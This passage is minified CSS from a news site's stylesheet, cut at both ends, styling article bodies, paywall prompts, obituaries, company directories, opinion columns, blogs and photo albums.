li{display:inline-block;font-size:1.3em}.inner-content .mini-utilities li a{color:#2d2d2d;display:block;height:32px;line-height:32px;text-align:center;width:32px}.inner-content .content-col .article-media,.inner-content .article-header .article-media{margin-bottom:20px}.inner-content .content-col .article-media.article-media-float{float:right;margin-left:15px;max-width:33%}.inner-content .article-media img[data-cfsrc]:not([src]){height:0;display:block!important;padding-bottom:56.25%;visibility:hidden}.inner-content .video-wrapper .video-container{padding-top:0}.inner-content .photo-subtitle{color:#777;font-size:1.4rem;margin-bottom:10px;margin-top:10px;max-width:100%;text-align:left}.inner-content .content-body .photo-subtitle{font-size:.8em;margin-bottom:40px;margin-left:-30px;margin-top:-20px}.inner-content .photo-subtitle:before{color:#999;content:"\f05a";font-family:"Fontawesome"}.inner-content .summary{color:#2d2d2d;font:400 2.1rem/1.2 "IBM Plex Sans",sans-serif;font-weight:400;margin-bottom:30px;text-align:left}.inner-content .content-body{margin-top:30px}.inner-content .body :target::before{content:'';display:block;height:95px;margin-top:-95px}.inner-content .body{color:#2d2d2d;font-size:2rem;font-weight:400;line-height:1.5;margin-top:10px;padding-bottom:40px}.inner-content .body h2{color:#444;display:block;font:3rem "Merriweather",sans-serif;font-weight:400;margin-bottom:20px;margin-top:40px;text-transform:uppercase}.inner-content .body h3{color:#444;display:block;font:2.4rem "Merriweather",sans-serif;font-weight:400;margin-bottom:15px;margin-top:30px}.inner-content .body h4{color:#777;display:block;font:2.2rem "Merriweather",sans-serif;font-weight:400;margin-bottom:10px;margin-top:15px}.inner-content .body h5{color:#666;display:block;font:2rem "Merriweather",sans-serif;font-weight:400;margin-bottom:10px;margin-top:15px}.inner-content .body p,.inner-content .content-body p{margin-bottom:20px}.inner-content .body p:last-of-type{margin-bottom:0}.inner-content .body a{text-decoration:underline}.inner-content .body a:hover{color:#2d2d2d}.inner-content .body img{margin-bottom:10px;margin-left:0;margin-top:10px;max-width:100%;overflow:hidden}.inner-content .content-body img{margin-bottom:10px;margin-top:10px;max-width:100%;overflow:hidden}.inner-content blockquote{border-style:none;color:#707070;font:400 1.6rem/1.6 "Merriweather",Georgia,serif;margin:50px 0;padding:0 20px;position:relative}.inner-content blockquote:before{color:rgb(196 196 196 / .5);content:"\f10d";font:30px "Fontawesome";left:0;position:absolute;top:-15px}.inner-content blockquote:after{bottom:-15px;color:rgb(196 196 196 / .5);content:"\f10e";font:30px "Fontawesome";position:absolute;right:0}.inner-content .twitter-tweet{width:100%}.inner-content .related-content{border:1px solid rgb(0 0 0 / .1);margin-bottom:15px}.inner-content .related-content .widget-header{padding:0 15px}.inner-content .related-content ul{list-style:none;padding:0 15px}.inner-content .related-content ul li{font-family:"IBM Plex Sans",sans-serif;font-size:1em;font-weight:700;letter-spacing:-.02em;margin-bottom:10px;padding-left:24px}.inner-content .related-content ul .fa{margin-left:-24px;margin-right:5px}.summary .related-content.related-content-inner{display:block}.summary .related-content.related-content-inner ul{border-top:1px solid #F1F1F1;margin-top:10px;padding-top:10px}.summary .related-content.related-content-inner ul li{display:flex;float:none;font:700 1.8rem/1.2 "IBM Plex Serif",Georgia,serif;max-width:100%;text-align:left;padding-left:0;width:100%}.summary .related-content.related-content-inner ul li:last-of-type{margin-bottom:0}.summary .related-content.related-content-inner ul li .article-data{flex:2 1 auto;margin-top:0;position:static}.summary .related-content.related-content-inner ul li .article-data a{color:#3b3b3b!important;display:inline-block;text-decoration:none}.summary .related-content.related-content-inner ul li .article-data a:hover{opacity:.5}.body .related-content.related-content-inner{border-bottom:1px solid rgb(0 0 0 / 10%);border-top:1px solid rgb(0 0 0 / 10%);display:block;margin:15px 0;padding:15px 0}.body .related-content.related-content-inner ul{display:flex;flex-direction:column;margin-bottom:0}.body .related-content.related-content-inner ul li{display:flex;font:700 1.8rem/1.2 "IBM Plex Serif",Georgia,serif;margin-bottom:10px;max-width:100%;text-align:left;padding-left:0;width:100%}.body .related-content.related-content-inner ul li:last-of-type{margin-bottom:0}.body .related-content.related-content-inner ul li .article-data{bottom:0;flex:2 1 70%;margin:0;max-height:unset;position:static;width:100%}.body .related-content.related-content-inner ul li .article-data a{color:#2d2d2d;display:inline-block;text-decoration:none}.body .related-content.related-content-inner ul li .article-data a:hover{opacity:.5}.body .related-content.related-content-inner ul li figure{height:auto;flex:1 0 25%;margin-bottom:0;margin-right:10px;max-width:100px;padding-bottom:unset}.body .related-content.related-content-inner ul li figure:after{background-color:#fff0}.body .related-content.related-content-inner ul li figure img{margin-top:0;margin-bottom:0}.inner-content .body figure img{margin-bottom:0;margin-top:0}figure:not(.ckeditor-image) img{width:100%}.ckeditor-image{max-width:100%}.ckeditor-image:not(.capture){margin-bottom:15px;margin-top:15px}.inner-content .image-inbody-center{text-align:center}.inner-content .image-inbody-center figure{margin:15px auto}.inner-content .image-inbody-left{float:left;margin-right:15px}.inner-content .image-inbody-right{float:right;margin-left:15px!important}.body figcaption{color:#777;font:1.2rem 'IBM Plex Sans',sans-serif;padding-bottom:5px;padding-top:5px;text-align:left}.body .related-content.related-content-inner ul li,.summary .related-content.related-content-inner ul li{font-size:1.7rem}.inner-content .body figure.image{margin-bottom:15px}.subscriptor{display:inline-block;font-size:1.8rem;vertical-align:middle;margin-top:-5px}.subscriptor:after{content:"\2605"}.subscription-require{margin-bottom:30px;margin-top:30px;position:relative;text-align:center}.subscription-require:before{background:linear-gradient(to bottom,#fff0 0%,#fff 100%);content:"";height:80px;left:0;pointer-events:none;position:absolute;top:-110px;width:100%}.subscription-title{color:#2d2d2d;font-family:"Merriweather",Georgia,serif;font-weight:400;margin-bottom:30px;margin-top:0}.subscription-require p{color:#2d2d2d}.subscription-login a{text-decoration:underline}.subscription-register{border:1px solid #e8e8e8;margin:30px auto;max-width:330px;padding:15px 30px;position:relative;width:100%}.subscription-register:before{background-color:#2d2d2d;color:#fff;content:"\2605";display:inline-block;height:32px;line-height:32px;margin-bottom:15px;position:absolute;right:-10px;top:-10px;width:32px}.subscription-register:after{border:7px solid #fff0;border-bottom-color:#eee;content:"";display:block;height:0;position:absolute;right:-8px;top:15px;transform:rotate(-45deg);width:0;z-index:0}.subscription-require .btn{background-color:#2d2d2d;border:none;border-radius:0;color:#fff!important;display:block;margin-top:15px;text-decoration:none!important}.subscription-require .btn:hover{opacity:.85}.subscription-footer{font-weight:700}.content-unc{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;-khtml-user-select:none;user-select:none;-webkit-touch-callout:none}.content-unc .subtitle,.content-unc .title,.content-unc .meta-body,.content-unc .content-body,.content-unc .summary{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;-khtml-user-select:none;user-select:none;-webkit-touch-callout:none}.content-unc .subscription-require{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;-o-user-select:all;-khtml-user-select:all;user-select:all;-webkit-touch-callout:all}@media print{.content-unp{display:none}}#comentarios.article-comments{margin-top:30px}.modal-backdrop{z-index:140}.modal{top:70px}.machine-related-contents{clear:both;margin-left:-15px;margin-right:-15px}.machine-related-contents .widget-content .item{border-bottom:none;border-right:1px solid #fff0;padding:0}.machine-related-contents .widget-content .item:last-child{border-right-style:none}.machine-related-contents .widget-content .onm-new{border-bottom:0;display:inline-block;padding:0;position:relative}.machine-related-contents .widget-content ul li:after{display:none}.machine-related-contents .widget-content .onm-new .article-media{display:block;float:left;margin-bottom:0;min-height:200px;overflow:hidden;width:100%}.machine-related-contents .widget-content .onm-new .article-media:after{background-color:rgb(0 0 0 / .4);bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.machine-related-contents .widget-content .onm-new .article-media figure{display:block;padding-bottom:max(300px, 56.25%)}.machine-related-contents .widget-content .onm-new .article-media figure.img-default{background-color:#999;min-width:99%}.machine-related-contents .widget-content .onm-new .article-data{bottom:0;color:#fff;left:0;margin:0;padding-bottom:20px;padding-left:20px;padding-right:20px;position:absolute;right:0;width:100%}.machine-related-contents .widget-content .onm-new .title{color:#fff;display:inline-block;font-size:2rem;line-height:1.2;margin-bottom:0;padding:1.2em 0 .1em;width:100%}.machine-related-contents .widget-content .onm-new .article-data a{color:#fff}.machine-related-contents .widget-content .onm-new .article-data .content-info span:nth-of-type(1n+2):before{content:"|";margin-left:3px;margin-right:6px;opacity:.5}.machine-related-contents .widget-content .onm-new .article-data .content-time{display:none}.static-page .header-title{margin-top:0}.static-page .content-body p{line-height:1.4em;margin-bottom:45px}.static-page .captcha{margin-left:20%}.static-page .participa .body{font-size:1em}.static-page .participa .button-submit{background-color:rgb(255 255 255 / .25);border-radius:0;color:#2d2d2d;padding:10px 40px;text-transform:uppercase}.static-page .participa .button-submit:hover{background-color:rgb(0 0 0 / .07)}.epaper-inner .sticky-title{display:none}.epaper-inner .epaper-cover{display:block;margin-bottom:15px;margin-left:auto;margin-right:auto;max-width:400px}.newsstand-list .epaper{margin-bottom:15px}.newsstand-list .epaper:nth-child(4n){clear:right}.newsstand-list .epaper:nth-child(4n+1){clear:left}.newsstand-list .data{background:linear-gradient(to bottom,rgb(0 0 0 / .05) 0%,rgb(0 0 0 / .05) 100%) #fff;border-top:1px solid #eaeaea;font-size:1.5rem;margin-top:1px;padding:5px;position:relative;text-align:center;z-index:1}.newsstand-list .title{font-size:2rem;margin-bottom:5px;margin-top:5px}.newsstand-list .date{font-size:1.2rem}.newsstand-list figure{margin-left:auto;margin-right:auto;max-width:140px;min-width:inherit}.newsstand-category h2{border-bottom:1px solid rgb(0 0 0 / .1);font-size:1.2em}.author-profile .author-data{background-color:#f2f2f2;border:1px solid #f5f5f5;display:inline-block;margin-bottom:15px;padding:15px;text-align:center;width:100%}.author-profile .author-data img{margin:0}.author-profile .author-data .author-avatar{margin-bottom:15px;text-align:center}.author-profile .author-data .author-image{border-radius:100%;display:block;height:90px;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;width:90px}.inner-content .author-profile .author-avatar .author-image{max-height:64px;max-width:64px}.author-profile .author-data .author-image img{height:100%;max-height:100%;object-fit:cover}.author-profile .author-data .author-bio{color:#2d2d2d;font:1.2em "IBM Plex Sans",sans-serif;margin:0}.author-profile .author-data .author-name{clear:left;display:block;font:2em "IBM Plex Sans",sans-serif;margin:15px 0 0;text-align:center;text-transform:uppercase}.author-profile .author-data .author-text{clear:right;color:#555}.author-profile .author-data .author-net{border-top:1px solid #f5f5f5;clear:left;padding-bottom:0;padding-top:5px;text-align:center}.author-profile .author-data .author-net .custom-button{border-radius:16px;display:inline-block;height:32px;line-height:32px;width:32px}.twitter-follow-button{float:right;margin-right:5px;margin-top:5px;vertical-align:middle}.author-profile .author-data .author-net .custom-button:hover{background-color:rgb(0 0 0 / .05)}.author-profile .author-data .author-net .custom-button .fa{line-height:32px}.author-profile .author-data .author-net a{font-size:1.2em;margin-left:10px}.author-page .item-list>div:nth-of-type(2n+1){clear:left}.author-page .image-top-left{display:inline-flex;flex-wrap:wrap;margin-bottom:15px;margin-top:0;position:relative}.author-page .image-top-left .article-media{align-self:flex-start;background-color:#fff0;flex-basis:100%;margin-bottom:15px;margin-right:0;max-width:100%;min-height:0}.author-page .image-top-left div.article-media figure{height:0;padding-bottom:56.25%;width:100%!important}.author-page .image-top-left div.article-media figure a{bottom:0;left:0;position:absolute;right:0;top:0}.author-page .image-top-left div.article-media figure img{height:100%;max-width:inherit;min-width:100%;object-fit:cover;width:100%}.author-page .image-top-left .article-data{flex-basis:100%}.author-page .image-top-left .pretitle{color:#2d2d2d;flex-basis:100%;font:700 .7em "IBM Plex Sans",sans-serif;margin-bottom:5px;text-transform:uppercase}.author-page .image-top-left .pretitle .category-name{color:#2d2d2d}.author-page .image-top-left .media-subtitle,.author-page .image-top-left .summary,.author-page .image-top-left .author-photo,.author-page .image-top-left .author-name,.author-page .image-top-left .comments-container,.author-page .image-top-left .related-content,.author-page .image-top-left .date-container:before{display:none}.author-page .image-top-left .date-container{color:#3b3b3b;display:inherit}.author-page .onm-content-opinion.image-top-left .summary{display:inherit}.author-page .onm-content-opinion.image-top-left .article-media+.article-data .summary{display:none}.auto-frontpage .onm-new .media-subtitle{display:none}.frontpage-archive .onm-new,.auto-frontpage .onm-new{border-bottom:1px solid rgb(59 59 59 / .07);display:inline-block;padding-bottom:10px}.frontpage-archive .header-section,.auto-frontpage .header-section{margin-bottom:20px;margin-top:0;position:relative}.archive-contents ul{padding:0}.archive-contents>.newslibrary{border-left-style:solid;border-left-width:5px;margin-bottom:30px;padding-left:5px}.archive-contents .section-title{color:#fff;float:left;font-family:"IBM Plex Sans",sans-serif;margin-left:-5px;padding:5px}.archive-contents.list-contents .onm-new{display:inline-block;margin-top:5px;position:relative}.archive-contents.list-contents .onm-new:last-of-type{margin-bottom:0}.archive-contents .image-top-left div.article-media{float:left!important;margin-bottom:0;margin-right:15px;max-width:30%}.archive-contents .image-top-left figcaption{display:none}.archive-contents .image-top-left div.article-data{margin-left:30%;padding-left:15px;position:relative}.archive-contents .image-top-left.has-no-image div.article-data{margin-left:0;padding-left:10px}.archive-contents .image-top-left .article-data.no-image{margin-left:0;padding-left:0}.archive-contents .archive-item:nth-child(even){clear:right}.archive-contents .archive-item:nth-child(odd){clear:left}.archive-contents .default-image,.archive-contents figure.img-default{background:no-repeat #fff0;background-image:url([data-uri])!important;background-origin:center center!important;background-size:cover!important;height:0;margin-bottom:0;min-height:90px;padding-bottom:56.95%}.archive-contents .onm-new .title{font-size:2.4rem}.archive-contents .onm-new .summary{font-size:1.6rem}.archive-contents .related-content ul li{font-size:1.6rem}.rss .container-title{color:#555;font-size:1.05em;margin-top:10px}.rss .summary{font-size:1.05em;line-height:1.4;margin-bottom:10px}.categories-list{list-style:none}.categories-list li{margin-left:15px;padding:5px}.categories-list li a,.inner-content .body .categories-list a{color:#555;font-family:"IBM Plex Sans",sans-serif;font-size:.9em;text-decoration:none}.categories-list li:hover a,.inner-content .body .categories-list a:hover{color:#2d2d2d;text-decoration:underline}.i-rss{color:#f26522;padding:2px}.obituary.onm-new div.obituary-media figure{float:left}.obituary.onm-new .summary{display:inline}.obituary.onm-new{border-color:#eaeaea;border-style:solid;border-width:4px;padding:20px}.obituary.onm-new div.obituary-data{margin-left:0;padding-left:20px}.obituary.onm-new div.obituary-media{margin:0;max-width:100%;width:max-content}.obituary.onm-new div.obituary-media figure{border-radius:50%;display:block;height:100px;margin-left:auto;margin-right:auto;max-height:100px;max-width:100px;overflow:hidden;position:relative;width:100px}.obituary.onm-new div.obituary-media figure a{position:absolute;top:0;bottom:0;right:0;left:0}.obituary.onm-new div.obituary-media figure img{height:100%;max-height:100%;min-width:100%;object-fit:cover}.obituary.onm-new .obituary-data{display:flex;flex-direction:column;max-width:unset;width:unset}.obituary.onm-new .obituary-data .title{font-size:3.2rem}.obituary.onm-new .date-container{font-family:"IBM Plex Sans",sans-serif;font-size:1.4rem;font-weight:400;margin-top:5px;text-transform:uppercase;display:inline}.obituary.onm-new .onm-button{align-self:end;background-color:#777;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;font-family:"IBM Plex Sans",sans-serif;font-size:1.4rem;font-weight:400;margin-top:10px;padding:5px 16px 6px 16px;text-align:center;text-transform:uppercase;width:max-content;height:auto;line-height:unset}.obituary .content-col article{border-color:rgb(234 234 234);border-style:solid;border-width:4px;margin-top:20px;margin-bottom:20px;padding:20px;text-align:center}.obituary .obituary-media figure{border-radius:100%;height:100px;margin:0 auto;overflow:hidden;position:relative;width:100px}.obituary .obituary-media img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.obituary .obituary-media{margin-bottom:20px}.obituary .inner-content .body,.obituary .inner-content .summary{text-align:center}.obituary .inner-content-title{border-style:none}.obituary .inner-content-title .title{font-size:4.8rem;text-align:center}.obituary .inner-content-title .subtitle{color:#000!important;text-align:center}.obituary .inner-content .summary{font-size:2.2rem}.obituary .inner-content .body{font-size:1.6rem}.obituary .inner-content .date-container{font-family:"IBM Plex Sans",sans-serif;font-size:1.4rem;text-transform:uppercase}.obituary .inner-content .custom-button.button-location{color:#777}.obituary .inner-content .custom-button.button-location:hover{color:#8A7272}.obituary .inner-content .summary,.obituary .inner-content .body,.obituary .inner-content .date-container{text-align:center}.obituary .inner-content .content-info{display:none}.obituary .inner-content .content-info-metadata{display:none}.obituary .inner-content .content-utilities{display:none}.obituary .obituary-media .photo-subtitle{display:none}.obituary .location{margin-top:20px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap;font-family:"IBM Plex Sans",sans-serif}.obituary .location div{flex:2 1 auto;flex-basis:50%;padding:0 10px;margin-top:15px}.obituary .onm-button{padding:10px;color:#fff;border-radius:5px}.obituary i.fa{margin-right:5px}.obituary.onm-new .religion-cross{float:left}.obituary .inner-content .religion-cross{margin-bottom:20px}.obituary .religion-cross{margin:0 auto;height:100px;width:100px}.obituary .religion-cross .axis{position:absolute;width:100px;height:100px}.obituary .religion-cross .vertical{background-color:#dadada;position:relative;left:45px;width:5px;height:100%}.obituary .religion-cross .horizontal{background-color:#dadada;bottom:65px;height:5px;left:22.5px;position:relative;width:50%}.onm-new.company{border:1px solid rgb(0 0 0 / .1);min-height:300px;padding-bottom:0;position:relative;text-align:center;width:100%}.onm-new.company .company-data{display:flex;flex-direction:column;padding:15px}.onm-new.company .sector{color:#fff;font-size:1.12rem;font-weight:700;margin-top:15px;padding:5px;text-transform:uppercase}.onm-new.company .social-media{border-top:1px solid rgb(0 0 0 / .1);display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding:0}.onm-new.company .social-media li{display:inline-flex}.onm-new.company .social-media li a{min-width:32px;padding:10px}.onm-new.company .social-media i{color:#000;font-size:1.2rem}.onm-new.company .social-media a:hover i{color:var(--site-color)}.onm-new.company .company-media{border-bottom:1px solid rgb(0 0 0 / 10%);margin-bottom:15px;overflow:hidden}.onm-new.company .company-media figure img{aspect-ratio:16/9;object-fit:contain;padding:20px 30px}.frontpage-company form{margin-top:20px;width:100%}.frontpage-company .row{display:block;width:calc(100% + 30px)}.frontpage-company .search{display:flex;justify-content:center;margin:0 auto}.frontpage-company .autocomplete-result-list{visibility:hidden}.frontpage-company [data-position=below] .autocomplete-result-list{margin-top:-8px;padding-bottom:0}.frontpage-company .search select{background:#fff;border:1px solid #c3c3c3;border-radius:5px;margin-left:10px;outline:none;width:20%}.frontpage-company .search [type='submit']{color:#fff;text-transform:uppercase}.frontpage-company .search-input{background:#fff;border:1px solid #c3c3c3;border-radius:10px;padding:10px;width:50%}.frontpage-company .search-input input[name='title']{border:none;outline:none;width:90%}.frontpage-company .company-items{display:flex;flex-flow:wrap row;justify-content:space-evenly;margin-top:40px}.frontpage-company .company-item{border:none;min-width:290px;position:relative;text-align:center}.frontpage-company .company-item .address{margin-top:10px}.inner-content.company .sector{border-radius:5px;color:#fff;margin-bottom:20px;padding:10px;text-align:left;text-transform:uppercase;width:fit-content}.column-company{text-align:center}.inner-content.company .map iframe{margin-top:20px;width:100%}.column-company{border:1px solid #eaeaea;padding:15px}.column-company .header-title{flex:1 0 100%;font-size:15px;font-weight:700;text-align:center;text-transform:uppercase}.column-company .logo img{height:auto;max-height:150px;max-width:200px;object-fit:contain;padding:20px;width:100%}.column-company .btn{align-items:center;display:inline-table;flex:1 0 auto;font-size:1.2rem;justify-content:center;margin:0 1px 1px 0;position:relative;text-transform:uppercase}.column-company .btn.btn-phone{background-color:#1da1f2}.column-company .btn.btn-whatsapp{background-color:#25d366}.column-company .btn.btn-twitter .fa{color:#000}.column-company .btn.btn-bluesky .fa{color:#1185fe}.column-company .btn.btn-facebook .fa{color:#1877f2}.column-company .btn.btn-instagram .fa{color:#e1306c}.column-company .btn.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.column-company .btn.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#212529}.column-company .btn.bg-site-color,.column-company .btn.bg-site-color *{color:#fff}.column-company .fa{margin-right:5px}.column-company .company-contact-data{display:flex;flex-wrap:wrap;justify-content:stretch;margin-bottom:15px;padding:0}.column-company .company-contact-data:last-child{margin-bottom:0}.column-company .company-info{border-top:1px solid #eaeaea;margin-top:15px;padding-top:15px}.column-company .company-info-item{flex:1 0 100%;margin-bottom:10px;text-align:left}.column-company .company-info-item:last-child{margin-bottom:0}.column-company .company-contact-data.company-map iframe{margin-top:0;max-height:300px}.column-company .company-contact-data.timetable .timetable-day{align-items:flex-start;border-bottom:1px solid #eaeaea;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-bottom:5px;padding-bottom:5px}.column-company .company-contact-data.timetable .timetable-day:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.column-company .company-contact-data.timetable .timetable-day .timetable-day-label{flex:0 1 30%;text-align:left}.column-company .company-contact-data.timetable .timetable-day .schedule{flex:1 1 70%;justify-self:flex-end;text-align:right}.column-company .company-contact-data.timetable .timetable-day .schedule:first-letter{text-transform:uppercase}.opinion-page .header-section{background-color:rgb(255 255 255 / .25);margin-bottom:15px;padding-left:15px;position:relative}.opinion-page .widget-journalists{background-color:#f2f2f2;border-bottom:1px solid #f5f5f5;margin-bottom:15px;padding:0;text-align:center}.opinion-page .author-photo{position:relative;text-align:center;z-index:1}.opinion-page .author-photo figure a:before{display:none}.opinion-page .author-image{border-radius:100%;margin:0 auto 10px auto;max-width:100%;overflow:hidden;text-align:center;width:110px}.opinion-page .inner-content .author-image{margin-bottom:0;width:100%}.opinion-page .opinion-tools{color:#3b3b3b;font-family:"IBM Plex Sans",sans-serif;font-size:.85em;text-transform:uppercase}.opinion-page .opinion-item{border-bottom:1px solid rgb(59 59 59 / .11);display:inline-block;margin-bottom:15px;padding-bottom:10px;padding-top:10px;width:100%}.opinion-page .opinion-item .opinion-item{border-bottom-style:none;margin:0;padding:0}.opinion-page .opinion-item .article-media{float:left;margin-right:2%;max-width:34%}.opinion-page .content-hour{display:none}.opinion-page .author .author-image{float:left;margin-bottom:5px;margin-right:10px}.opinion-list .opinion-element .content-info{color:#555;font-family:"IBM Plex Sans",sans-serif;font-size:.85em;font-weight:400;margin-bottom:15px}.opinion-page .author .pretitle{color:#999;font-size:1.1em}.opinion-page .author .opinion-author-name{font-size:2.1em;line-height:1.3em;margin-top:15px}.opinion-page .author .author-bio{margin:5px 0}.opinion-page .author .author-bio .opinion-author-name{color:#555;font-size:1.13em;margin-top:10px}.opinion-page .author .author-net{background-color:rgb(255 255 255 / .25);font-size:1.4em;margin-top:0;padding:2px}.opinion-author .opinions>div:nth-of-type(2n+1){clear:left}.opinion-page .opinion-list .opinion-item .title{font-size:1.8em;line-height:1.1em;margin-bottom:10px;margin-top:10px}.opinion-page .opinion-list .opinion-item .author-data .author-name{font-size:14px;text-transform:uppercase}.opinion-page.opinion-author .opinion-item{display:inline-flex;flex-wrap:nowrap;padding-top:0}.opinion-page.opinion-author .opinion-item figure{flex-basis:20%;margin-right:15px;max-width:20%;min-width:20%;width:20%}.opinion-page.opinion-author .opinion-item figure figcaption{display:none}.opinion-page.opinion-author .opinion-item .opinion-data{flex-basis:auto;flex-grow:2;margin:0;padding:0;text-align:left}.opinion-page.opinion-author .opinion-list .opinion-item .title{font-size:2rem;margin-bottom:10px;margin-top:0}.opinion-page.opinion-author .author{background-color:rgb(255 255 255 / .25);border-bottom:1px solid #f5f5f5;margin-bottom:20px;padding:10px 5px;text-align:center}.opinion-page.opinion-author .author .author-image{height:inherit;max-height:100%;max-width:100%;width:100%}.opinion-page.opinion-author .author .author-image img{max-width:40%}.opinion-page .author-text{color:#777;font:.9em "IBM Plex Sans",sans-serif}.opinion-page .author-text p{border-top:1px solid #f1f1f1;padding-left:5px;padding-top:5px}.inner-opinion .title{font-size:2.36em;margin-bottom:10px}.inner-opinion .opinion-data{margin-left:140px;margin-top:15px}.inner-opinion .opinion-data .author-name{margin-bottom:5px;margin-top:10px}.inner-opinion .opinion-data .opinion-author-name{font-size:1.1em;font-weight:700}.inner-opinion .author-container{float:left;margin-top:-10px;max-width:120px;overflow:hidden}.inner-opinion .author-container .author-net{background-color:rgb(255 255 255 / .25);padding:2px;text-align:center}.inner-opinion .summary{clear:left}.opinion .machine-related-contents{clear:both;margin-left:0;margin-right:0}.opinion-page .machine-related-contents .widget-content .onm-new .article-media figure.img-default{background-color:#aeaeae;max-height:200px;min-height:160px}.opinion .machine-related-contents .widget-content .onm-new .article-media:after{background-color:#fff0;border-top:none;color:rgb(0 0 0 / .1);content:"\f040";font:4rem "FontAwesome";left:5px;padding-left:5px;padding-right:5px;padding-top:0;right:5px;text-align:left}.opinion .machine-related-contents .widget-content .onm-new .article-data a{color:#2d2d2d}.opinion-page .opinion-element{display:inline-block;width:100%}.opinion-page .opinion-element .media-subtitle{display:none}.opinion-page .author-header .bg-gray{background-color:rgb(255 255 255 / .25);border:1px solid rgb(59 59 59 / .1);display:block;float:left;margin-bottom:15px;padding:0;width:100%}.opinion-page .author-header .helptext{background-color:rgb(255 255 255 / .25);color:#2d2d2d;font-weight:400;padding:5px 15px}.opinion-page .author-header .author-data{background-color:rgb(255 255 255 / .25);color:#2d2d2d;display:inline-block;float:left;font-family:"IBM Plex Sans",sans-serif;font-size:1.8em;padding:15px 15px 0;text-align:left}.opinion-page .author-header .author-data .author-name{clear:left;display:block;font:1em "IBM Plex Sans",sans-serif;margin:0;text-align:left;text-transform:uppercase}.opinion-page .author-header .author-data .author-info{clear:left;display:block;font-size:.8em;text-align:left}.opinion-page .author-header .author-avatar{display:inline-block;float:left;margin:0 15px 15px;position:relative}.opinion-page .author-header .author-image{height:90px;margin-bottom:0;margin-left:auto;margin-right:auto;overflow:hidden;padding-left:0;padding-right:0;text-align:center;width:90px}.opinion-page .author-header .author-net{background-color:rgb(255 255 255 / .5);border-top:1px solid rgb(0 0 0 / .07);clear:left;display:block;padding:5px 15px;text-align:left}.opinion-page .author-header .author-net a.custom-button{border-radius:50%;display:inline-block;font-size:1.2em;height:32px;line-height:32px;text-align:center;width:32px}.opinion-page .author-header .author-net a.custom-button:hover{background-color:#fff}.opinion-page.opinion-author .opinion-list .summary{display:none;text-align:left}.widget-author-more .opinion-avatar{float:left;height:48px;overflow:hidden;width:48px}.widget-author-more .item-data{font-size:15px;padding-left:10px}.widget-author-more .item-data span.title{display:block;font-size:1.2em;font-weight:700}.widget-author-more .item-data .content-info{display:block}.widget-author-more .item-data .author-name{color:#2d2d2d}.widget-author-more .item-data .summary{color:#444;display:block;font-size:.96em;font-weight:400;margin-bottom:0;margin-top:10px;padding-bottom:10px}.blogger{color:#333;margin-bottom:15px;min-height:100px}.blogger-container,.blog-frontpage .blogger{display:block;margin-bottom:15px;padding-top:10px}.blogger .blogger-image{position:relative;text-align:center;z-index:1}.blogger .author-image{border-radius:100%;float:left;margin:0 15px 10px auto;max-width:100%;overflow:hidden;text-align:center;width:100px}.blogger .author-image a:before{display:none}.blogger .blogger-data{display:inline-flex;flex-wrap:wrap;padding-bottom:20px}.blogger .bio{align-self:flex-start;flex-basis:100%;font:12px "IBM Plex Sans",sans-serif;margin-bottom:10px;margin-top:5px;text-transform:uppercase}.blogger .blog-data{flex-basis:100%}.blogger .name{align-self:flex-start;border-bottom:1px solid rgb(59 59 59 / .5);display:flex;flex-basis:100%;font-size:1.6rem;justify-content:space-between;padding-bottom:5px;text-transform:uppercase}.blogger .blogger-net{align-self:flex-end;flex-shrink:0}.blogger .blogger-net a{display:inline-block;min-width:32px;text-align:center}.blogger .title{clear:left;font-size:1.8em;line-height:1.1em;margin-bottom:10px;margin-top:10px}.author-blog .blogger{display:inline-flex;justify-content:flex-start;width:100%}.author-blog .blogger .author-image{align-self:flex-start;flex-basis:100px;float:none;margin:0 15px 0 0;max-width:100px;min-width:100px;width:100px}.author-blog .blogger .blogger-data{align-items:flex-start;align-self:flex-start;flex-basis:100%}.author-blog .blogger .name .author-name{font-size:2.8rem;margin-bottom:0;margin-top:0}.author-blog .blogger-text{font:700 1.1em "IBM Plex Sans",sans-serif;padding:20px}.author-blog .author-data .blogger-text{display:none}.author-blog .blog-list>div:nth-of-type(2n+1){clear:left}.author-blog .blog-media{align-self:flex-start;flex-basis:20%;min-width:20%;margin-right:15px;max-width:20%;width:20%}.author-blog .blog-media figcaption{display:none}.author-blog .opinion-element .title{font-size:2rem;margin-bottom:10px;margin-top:0}.author-blog .blog-item .blog-data .summary{display:none}.blog-list .blog-tools{color:#3b3b3b;font:400 .85em "IBM Plex Sans",sans-serif;margin-bottom:10px;text-transform:uppercase}.blog-list .onm-new.blog-item{border-bottom:1px solid #ebebeb;display:inline-flex}.author-blog .inner-content .content-utilities.statics{border-bottom:1px solid rgb(0 0 0 / .07);margin-left:0;margin-right:0;padding-right:0;position:relative}.inner-blog .inner-content .content-info .content-time{color:#2d2d2d;display:block;float:left;font:1em "IBM Plex Sans",sans-serif}.album-page .album-content{margin-top:15px;text-align:center}.album-page .album-content>.title{color:#2d2d2d;font-size:3em}.inner-content .wrapper-slider{margin-top:20px}.inner-content .slider{position:relative}.inner-content .article-info{display:block}.album-media{overflow:hidden;position:relative}.album-media .play-button{pointer-events:none}.album-page .album-main .album-media figure{max-height:500px;overflow:hidden}.album-page .album-main .title{margin:15px 0}.album-page .album-date{display:none}.album-list .album-data{background-color:transparent!important;bottom:0;left:0;margin-bottom:0;padding:10px 59px 10px 10px;pointer-events:none;position:absolute;right:0;z-index:1}.album-list .album-data .title{margin:10px 0 0;position:relative;z-index:2}.album-list .album-data:after{bottom:0;content:"";left:0;opacity:.8;pointer-events:none;position:absolute;right:0;top:0;z-index:0}.album-list .album-data .subtitle{background-color:#fff!important;color:inherit;display:inline-block;font-size:.7em;font-weight:700;margin:0;padding:3px 5px;position:relative;text-transform:uppercase;z-index:1}.album-page .album-list{margin-top:20px}.album-page .album-list .album-item{margin-bottom:20px}.album-page .album-list 